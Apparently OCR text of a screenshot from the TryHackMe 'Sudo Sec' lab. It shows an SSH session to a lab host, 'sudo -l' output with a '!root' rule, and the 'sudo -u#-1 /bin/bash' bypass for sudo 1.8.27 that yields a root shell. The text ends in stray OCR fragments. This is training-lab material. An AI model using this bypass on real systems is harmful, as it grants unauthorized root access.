 Applications Places Terminal Fri 10:33 1
sudo 1.8.27 - Security Bypass - Linux local Exploit - Mozilla Firefox
sudo 1.8.27 - Security TryHackMe | Sudo Sec
tryhackme@sudo-privesc: ~
Kali L
File Edit View Search Terminal Help
root@kali:~# ssh tryhackme@10.10.78.239 -p 2222
The authenticity of host '[10.10.78.239]:2222 ([10.10.78.239]:2222)' can't be es
tablished.
ECDSA key fingerprint is SHA256:p8qxMPPV/x0AsbdLybMXoOPRBUR07uTTrEzgrZWuHKU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.78.239]:2222' (ECDSA) to the list of known ho
sts.
tryhackme@10.10.78.239's password:
Last login: Fri Feb  7 00:14:41 2020 from 192.168.1.151
tryhackme@sudo-privesc:~$ sudo -l
Matching Defaults entries for tryhackme on sudo-privesc:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User tryhackme may run the following commands on sudo-privesc:
    (ALL, !root) NOPASSWD: /bin/bash
tryhackme@sudo-privesc:~$ sudo -u#-1 /bin/bash
udo priv
PWK